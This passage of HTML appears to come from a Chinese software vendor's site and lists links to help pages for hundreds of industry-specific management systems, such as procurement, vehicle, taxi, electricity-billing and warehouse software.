href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' 